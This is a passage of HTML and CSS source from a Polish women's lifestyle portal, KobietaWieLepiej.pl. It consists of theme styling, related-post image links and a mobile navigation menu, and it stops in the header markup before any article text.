Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_268 .td-block-title>span,.tdi_268 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_268 .td-block-speech-bubble{background-color:rgba(221,97,97,0.82)!important}.tdi_268 .td-block-speech-bubble:before{border-color:rgba(221,97,97,0.82) transparent transparent transparent!important}.tdi_268 .td-block-subtitle{color:rgba(221,51,51,0.82)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_268{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_268{margin-bottom:20px!important}}@media (max-width:767px){.tdi_268{margin-bottom:0px!important}}body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_269{margin-bottom:0px!important}}@media (max-width:767px){.tdi_269{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_269 .entry-thumb{background-position:center 50%}.tdi_269 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_269 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82);color:#000000}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-meta-info{border-color:#eaeaea}.tdi_269 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_269 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_269 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_269 .td-post-vid-time{display:block}.tdi_269 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_269 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_269 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_269 .td-read-more{display:none}.tdi_269 .td-post-date,.tdi_269 .td-post-author-name span{display:none}.tdi_269 .td-module-comments{display:none}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_269 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_269 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_269 .td-module-meta-info,.tdi_269 .td-next-prev-wrap{text-align:center}.tdi_269 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_269.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_269 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_269 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_269 .td-post-author-name{font-weight:400}.tdi_269 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_269 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_269 .td-module-container:before{bottom:-9px}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:16px!important}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-size:11px!important}.tdi_269 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_269 .td-module-container:before{bottom:-9px}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:15px!important}.tdi_269 .td-post-category{font-size:9px!important}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-size:11px!important}.tdi_269 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_269 .td-image-wrap{padding-bottom:50%}.tdi_269 .td-module-meta-info{padding:6px 20px 0}.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_269 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_269 .td-module-container:before{bottom:-15px}.tdi_269 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_270{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_271{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_272{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_273{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx.jpg)!important}}.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></head><body class="wp-singular post-template-default single single-post postid-4797 single-format-standard wp-theme-Newspaper tdm-menu-active-style3 wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl global-block-template-2 td-blog-lifestyle tdb_template_30406 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-25521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25521"><a href="https://kobietawielepiej.pl/dom">Dom<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25522"><a href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje">Dekoracje i aranżacje</a></li><li id="menu-item-25523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25523"><a href="https://kobietawielepiej.pl/dom/ogrod-i-taras">Ogród i taras</a></li><li id="menu-item-25524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25524"><a href="https://kobietawielepiej.pl/dom/sprzatanie">Sprzątanie</a></li><li id="menu-item-25573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25573"><a href="https://kobietawielepiej.pl/dom/zwierzeta-domowe">Zwierzęta domowe</a></li></ul></li><li id="menu-item-25525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25525"><a href="https://kobietawielepiej.pl/kulinaria">Kulinaria<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25526"><a href="https://kobietawielepiej.pl/kulinaria/deser">Ciasta i desery</a></li><li id="menu-item-25527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25527"><a href="https://kobietawielepiej.pl/kulinaria/drinki-i-napoje">Drinki i napoje</a></li><li id="menu-item-25528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25528"><a href="https://kobietawielepiej.pl/kulinaria/vege">Kobieta gotuje lepiej VEGE</a></li><li id="menu-item-25529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25529"><a href="https://kobietawielepiej.pl/kulinaria/kolacja">Kolacja</a></li><li id="menu-item-25530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25530"><a href="https://kobietawielepiej.pl/kulinaria/obiad">Obiad</a></li><li id="menu-item-25531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25531"><a href="https://kobietawielepiej.pl/kulinaria/przekaski">Przekąski</a></li><li id="menu-item-25532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25532"><a href="https://kobietawielepiej.pl/kulinaria/przystawki">Przystawki</a></li><li id="menu-item-25533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25533"><a href="https://kobietawielepiej.pl/kulinaria/salatki">Sałatki i surówki</a></li><li id="menu-item-25534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25534"><a href="https://kobietawielepiej.pl/kulinaria/sniadanie">Śniadanie</a></li><li id="menu-item-25535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25535"><a href="https://kobietawielepiej.pl/kulinaria/na-szybko">Szybki posiłek</a></li><li id="menu-item-25572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25572"><a href="https://kobietawielepiej.pl/kulinaria/zupy">Zupy</a></li></ul></li><li id="menu-item-25536" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25536"><a href="https://kobietawielepiej.pl/lifestyle">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25537"><a href="https://kobietawielepiej.pl/lifestyle/kultura">Kultura</a></li><li id="menu-item-25538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://kobietawielepiej.pl/lifestyle/hobby">Pasje i Hobby</a></li><li id="menu-item-25539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25539"><a href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele">Ślub i wesele</a></li><li id="menu-item-25571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25571"><a href="https://kobietawielepiej.pl/lifestyle/wydarzenie">Wydarzenie</a></li></ul></li><li id="menu-item-25540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25540"><a href="https://kobietawielepiej.pl/macierzynstwo">Macierzyństwo<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25541"><a href="https://kobietawielepiej.pl/macierzynstwo/porod">Ciąża i Poród</a></li><li id="menu-item-25542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kobietawielepiej.pl/macierzynstwo/uczen">Dziecko szkolne</a></li><li id="menu-item-25543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kobietawielepiej.pl/macierzynstwo/nastolatek">Nastolatek</a></li><li id="menu-item-25544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kobietawielepiej.pl/macierzynstwo/niemowle">Noworodek i Niemowlę</a></li><li id="menu-item-25545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak">Przedszkolak</a></li></ul></li><li id="menu-item-25546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25546"><a href="https://kobietawielepiej.pl/moda-i-uroda">Moda i Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda">Moda</a></li><li id="menu-item-25574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25574"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda">Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25565"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala">Pielęgnacja ciała</a></li><li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy">Pielęgnacja twarzy</a></li><li id="menu-item-25567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25567"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-wlosow">Pielęgnacja włosów</a></li><li id="menu-item-25564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25564"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/makijaz-i-paznokcie">Makijaż i paznokcie</a></li><li id="menu-item-25563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25563"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/kosmetyki">Kosmetyki</a></li></ul></li></ul></li><li id="menu-item-25548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25548"><a href="https://kobietawielepiej.pl/podroze">Podróże<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25556"><a href="https://kobietawielepiej.pl/podroze/przed-podroza">Przed podróżą</a></li><li id="menu-item-25553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25553"><a href="https://kobietawielepiej.pl/podroze/ciekawostki">Ciekawostki</a></li><li id="menu-item-25549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25549"><a href="https://kobietawielepiej.pl/podroze/afryka">Afryka</a></li><li id="menu-item-25550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://kobietawielepiej.pl/podroze/ameryka">Ameryka</a></li><li id="menu-item-25551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25551"><a href="https://kobietawielepiej.pl/podroze/australia">Australia</a></li><li id="menu-item-25552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25552"><a href="https://kobietawielepiej.pl/podroze/azja">Azja</a></li><li id="menu-item-25554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25554"><a href="https://kobietawielepiej.pl/podroze/europa">Europa</a></li><li id="menu-item-25555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25555"><a href="https://kobietawielepiej.pl/podroze/polska">Polska</a></li></ul></li><li id="menu-item-25575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25575"><a href="https://kobietawielepiej.pl/zycie">Życie<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25570"><a href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie">Odchudzanie</a></li><li id="menu-item-25569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25569"><a href="https://kobietawielepiej.pl/zycie/psychologia">Psychologia</a></li><li id="menu-item-25568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25568"><a href="https://kobietawielepiej.pl/zycie/milosc">Miłość i związki</a></li></ul></li><li id="menu-item-25576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25576"><a href="https://kobietawielepiej.pl/wnetrza">Wnętrza<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25562"><a href="https://kobietawielepiej.pl/wnetrza/sypialnia">Sypialnia</a></li><li id="menu-item-25560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25560"><a href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka">Pokój dziecka</a></li><li id="menu-item-25561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25561"><a href="https://kobietawielepiej.pl/wnetrza/salon">Salon</a></li><li id="menu-item-25559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25559"><a href="https://kobietawielepiej.pl/wnetrza/lazienka">Łazienka</a></li><li id="menu-item-25558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25558"><a href="https://kobietawielepiej.pl/wnetrza/kuchnia">Kuchnia</a></li><li id="menu-item-25557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25557"><a href="https://kobietawielepiej.pl/wnetrza/korytarz">Korytarz</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://kobietawielepiej.pl/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Wyszukiwanie</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" 